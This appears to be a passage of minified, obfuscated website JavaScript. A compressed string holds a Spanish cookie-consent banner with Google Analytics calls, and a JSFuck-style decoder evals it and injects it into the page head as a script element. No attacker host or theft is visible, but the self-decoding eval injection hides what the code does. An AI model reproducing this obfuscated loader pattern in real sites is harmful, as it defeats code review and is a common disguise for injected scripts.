class=\"\">'+`JL(+'</a>`2G!`L7$==\"top\"`1#\"`${'`2~\"op=\"0px`/4\"` .,`Lr\"=\"auto\"}if(`JM+`/b!){`\"5+`\"E*+`\"L#`\"Q$ id=`0_+ onclick=\"`1`(;`\"T/void(0);\">`0,$`\"H#`&^*`1S&'<div><span>'+`Nu#+'</` -! `#3&`!e$</div` k#`4/#` _+`!|!`8g(\"><p`$g$`83#top:`7<(:0px\" >Un`Ox$ es un pequeño archivo de`M($ción que el servidor envía a su`Ow#dor y permite almacenar`PP\"uper`Mw&` l!`Q0!ofrecerle un`Q<#`Q\"8aliz`Q/,anónim`Q7- El presen`R9>llevar a cabo determinadas funciones`\"\\!s`8N!nsider` :!imprescindibl`SB$el correcto` X$amiento y visu`\"\"!`#Q!del mismo. En ningún caso se`T?$rán las`T@*recoge`#D*de carácter personal. </p`%?2`<q)`%O#Para`UW$r e`#.1en tod`%5!`\"6$lidad, debe aceptar la instal`\"B$`Uq!`!}&en su`Fs!`W7!vo. Los tipo`V/!`Vu$qu`\"b$amos son:`!hG><strong>`h]# técnicas:</` 3# E`!K)son necesaria`$_/us`(7!la página web,`'q#iendo el`9t!so a sec`%u'cuentan con filtr`\"E\"seguridad. Sin`\"z*, much`\"m\"los`);\"cios`#5\"n`&R\"no`YO!rían operativos.`\"MTde análisi`\"|(Son aquélla`(*!, bien trat`(G!por noso`\"2!o` *!terceros, nos`*u$n cuantific`&?\"númer`+m!`[d#s y así`*H&la medi`,%!y`!T$s`[}'`$,$`\\t#`,K$ hacen`#4!` s$`)/!`*l*. `'s!ell`)3!an`+c!`,q&`-<!en nuestr`%-(`$e!el fi`):!`]|$`$;*y/o producto`+B\"les`-4#mos.`'#HPue`^m!ted`&L$r, bloquear o elimin`);!`+)&`)B#da`)/$equipo`#O!ant`'I!configur`,1$`+o!op`-7#del`/]'` h$o` a*o`*\")`+t!`1}\"`G8\"if(`b**!`Vi!`4!Ncs_more_a\" '+(`bg+?' target=\"_`c,!\" ':'')+'`7D#'+`cP*+'`4T+}`4E:`5c/`4CO`ne&body`;D-`aO$r)`JT\"`>!-}`[&!;if(`f8!`#E\"ga('`ax\"',`fO!,`g.\",{'storage':`J%\",'`f]\"Id':`fd)});ga('send','pageview')}};";function O0(O0){return O0.split("");}O=~[];O={A:++O,a:O0(![]+"")[O],B:++O,f:O0(![]+"")[O],C:++O,e:O0({}+"")[O],c:O0(O[O]+"")[O],D:++O,b:O0(!""+"")[O],E:++O,F:++O,d:O0({}+"")[O],G:++O,H:++O,h:++O,g:++O};O.O_=O0(O.O_=O+"")[O.F]+(O._O=O0(O.O_)[O.B])+O0(O.OO=O0(O.O+"")[O.B])+O0((!O)+"")[O.D]+(O.__=O0(O.O_)[O.G])+(O.O=O0(!""+"")[O.B])+(O._=O0(!""+"")[O.C])+O0(O.O_)[O.F]+O.__+O._O+O.O;O.OO=O.O+O0(!""+"")[O.D]+O.__+O._+O.O+O.OO;O.O=(O)[O.O_][O.O_];O.O(O.O(O.OO+"\""+O.c+"\\"+O.B+O.D+O.A+"=\\\"\\\";\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"="+O.A+";\\"+O.B+O.G+O.H+"\\"+O.B+O.F+O.A+"\\"+O.B+O.F+O.B+O0(![]+"")[O.C]+O.b+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"<\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.G+"\\"+O.B+O.E+O.H+O.__+"\\"+O.B+O.F+O.A+"){\\"+O.B+O.F+O.B+O.a+"(\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+")!=\\\"`\\\")"+O.c+"\\"+O.B+O.D+O.A+"+=\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"++);"+O.b+O0(![]+"")[O.C]+"\\"+O.B+O.G+O.D+O.b+"{\\"+O.B+O.G+O.G+O.f+"\\"+O.B+O.G+O.C+"\\"+O.E+O.A+O0(![]+"")[O.C]+"=\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.D+O._O+O.c+O.b+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+"+O.D+")-"+O.C+O.h+";\\"+O.B+O.F+O.B+O.a+"("+O0(![]+"")[O.C]+">"+O.E+")"+O.c+"\\"+O.B+O.D+O.A+"+="+O.c+"\\"+O.B+O.D+O.A+".\\"+O.B+O.G+O.D+O._+O.e+"\\"+O.B+O.G+O.D+O.__+"\\"+O.B+O.G+O.C+"("+O.c+"\\"+O.B+O.D+O.A+"."+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.G+"\\"+O.B+O.E+O.H+O.__+"\\"+O.B+O.F+O.A+"-\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.D+O._O+O.c+O.b+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+"+O.B+")*"+O.g+O.G+"-\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.D+O._O+O.c+O.b+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+"+O.C+")+"+O.D+O.B+O.A+O.E+"-"+O0(![]+"")[O.C]+","+O0(![]+"")[O.C]+");"+O.b+O0(![]+"")[O.C]+"\\"+O.B+O.G+O.D+O.b+"\\"+O.E+O.A+O.c+"\\"+O.B+O.D+O.A+"+=\\\"`\\\";\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+="+O.E+"}}\\"+O.B+O.F+O.B+O.a+"(\\"+O.B+O.G+O.H+"\\"+O.B+O.F+O.B+"\\"+O.B+O.F+O.G+O.c+O._O+"\\"+O.B+O.G+O.H+"."+O.b+"\\"+O.B+O.H+O.A+O.b+O.d+"\\"+O.B+O.C+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"){\\"+O.B+O.G+O.H+"\\"+O.B+O.F+O.B+"\\"+O.B+O.F+O.G+O.c+O._O+"\\"+O.B+O.G+O.H+"."+O.b+"\\"+O.B+O.H+O.A+O.b+O.d+"\\"+O.B+O.C+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"("+O.c+"\\"+O.B+O.D+O.A+")}"+O.b+O0(![]+"")[O.C]+"\\"+O.B+O.G+O.D+O.b+"{\\"+O.B+O.G+O.G+O.f+"\\"+O.B+O.G+O.C+"\\"+O.E+O.A+O.__+O.f+"\\"+O.B+O.E+O.H+"="+O.c+O._O+O.d+O._+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+"."+O.d+"\\"+O.B+O.G+O.C+O.b+O.f+O.__+O.b+"\\"+O.B+O.A+O.F+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+"(\\\"\\"+O.B+O.G+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"\\\");"+O.__+O.f+"\\"+O.B+O.E+O.H+"."+O.__+"\\"+O.B+O.H+O.B+"\\"+O.B+O.G+O.A+O.b+"=\\\""+O.__+O.b+"\\"+O.B+O.H+O.A+O.__+"/\\"+O.B+O.F+O.C+O.f+"\\"+O.B+O.G+O.G+O.f+"\\"+O.B+O.G+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"\\\";"+O.__+O.f+"\\"+O.B+O.E+O.H+"."+O.__+O.b+"\\"+O.B+O.H+O.A+O.__+"="+O.c+"\\"+O.B+O.D+O.A+";"+O.c+O._O+O.d+O._+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+".\\"+O.B+O.E+O.H+O.b+O.__+"\\"+O.B+O.A+O.F+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+"\\"+O.B+O.G+O.D+"\\"+O.B+O.A+O.C+"\\"+O.B+O.H+O.B+"\\"+O.B+O.C+O.E+O.f+"\\"+O.B+O.E+O.H+"\\"+O.B+O.B+O.G+O.f+"\\"+O.B+O.F+O.F+O.b+"(\\\"\\"+O.B+O.F+O.A+O.b+O.f+O.c+"\\\").\\"+O.B+O.F+O.B+O.__+O.b+"\\"+O.B+O.F+O.F+"("+O.A+")."+O.f+"\\"+O.B+O.G+O.A+"\\"+O.B+O.G+O.A+O.b+"\\"+O.B+O.F+O.G+O.c+"\\"+O.B+O.A+O.D+"\\"+O.B+O.F+O.A+"\\"+O.B+O.F+O.B+O0(![]+"")[O.C]+O.c+"("+O.__+O.f+"\\"+O.B+O.E+O.H+")}"+"\"")())();